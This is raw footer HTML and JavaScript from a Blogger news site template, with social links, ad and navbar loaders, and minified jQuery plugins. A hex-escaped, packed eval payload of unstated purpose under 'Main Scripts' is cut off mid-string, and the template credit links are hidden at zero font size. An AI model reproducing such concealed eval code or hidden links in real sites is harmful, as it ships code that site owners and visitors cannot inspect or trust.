<div id='footer-wrapper'>
<div id='footer'>
<div class='footer-sections row'>
<div class='sect-left no-items section' id='footer-sec1' name='Widget 1'></div>
<div class='sect-left no-items section' id='footer-sec2' name='Widget 2'>
</div>
<div class='sect-left no-items section' id='footer-sec3' name='Widget 3'>
</div>
</div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-sec row'>
<!-- Footer Social -->
<div class='social-footer section' id='social-footer' name='Social Footer'><div class='widget LinkList' data-version='1' id='LinkList20'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='https://www.facebook.com/Exprss-News-382337495703891/' title='facebook'></a></li>
<li><a class='instagram' href='https://www.instagram.com/newsexprss/' title='instagram'></a></li>
</ul>
</div>
</div></div>
<!-- Footer Copyright -->
<center><p> All Copyright  @  Exprssnews Team </p></center>
<div class='copyright' style='font-size:0.00px'>
Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='font-size:0.00px' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
<!-- unwanted widgets -->
<div style='display: none'>
<div class='unwanted section' id='unwanted'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2039107533257446266?po\x3d2366983162351769220\x26origin\x3dhttps://www.exprssnews.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);



// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// Simple Tab JQuery Plugin by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(a){a.fn.simplyTab=function(b){b=jQuery.extend({active:1,fx:null,showSpeed:400,hideSpeed:400,showEasing:null,hideEasing:null,show:function(){},hide:function(){},change:function(){}},b);return this.each(function(){var e=a(this),c=e.children("[data-tab]"),d=b.active-1;e.addClass("simplyTab").prepend('<ul class="wrap-tab"></ul>');c.addClass("content-tab").each(function(){a(this).hide();e.find(".wrap-tab").append('<li><a href="#">'+a(this).data("tab")+"</a></li>")}).eq(d).show();e.find(".wrap-tab a").on("click",function(){var f=a(this).parent().index();a(this).closest(".wrap-tab").find(".activeTab").removeClass("activeTab");a(this).addClass("activeTab");if(b.fx=="slide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fade"){if(c.eq(f).is(":hidden")){c.hide().eq(f).fadeIn(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(b.fx=="fancyslide"){if(c.eq(f).is(":hidden")){c.slideUp(b.hideSpeed,b.hideEasing,function(){b.hide.call(e)}).eq(f).delay(b.hideSpeed).slideDown(b.showSpeed,b.showEasing,function(){b.show.call(e)})}}else{if(c.eq(f).is(":hidden")){c.hide().eq(f).show()}}}}b.change.call(e);return false}).eq(d).addClass("activeTab")})}})(jQuery);

// Main Scripts 

var _NXG1Fl= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x78\x3d\x5b\x22\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x61\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x31\x6b\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x31\x6d\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x38\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x53\x5c\x5c\x31\x79\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x31\x61\x5c\x5c\x31\x79\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x74\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x4d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x34\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\